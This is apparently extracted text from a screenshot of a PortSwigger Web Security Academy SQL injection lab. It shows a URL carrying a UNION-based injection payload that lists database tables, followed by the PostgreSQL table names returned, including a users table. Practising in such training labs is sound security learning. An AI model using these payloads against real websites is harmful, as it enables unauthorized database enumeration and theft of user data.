 SQL injection attack, listing the
https://0a6d00c5049567d485263f72005d00d9.web-security-academy.net/filter?category=%27%20union%20select%20table_name,NULL%20from%20information_schema.tables--%20-
users 1/1
triggered_update_columns
pg_tables
usage_privileges
foreign_table_options
pg_index
pg_prepared_xacts
pg_description
pg_auth_members
pg_statistic_ext
pg_cursors
pg_statio_all_sequences
pg_stat_replication
pg_settings
role_table_grants
pg_statio_all_indexes
users_dqjyvw
pg_depend
pg_subscription
pg_subscription_rel
columns
pg_stat_xact_user_tables
pg_stat_progress_cluster
sequences
pg_stats
pg_seclabels
pg_attribute
check_constraints
pg_rules
pg_timezone_abbrevs
pg_default_acl
pg_stat_gssapi
Links
ENG
12:57 PM
9/17/2025
2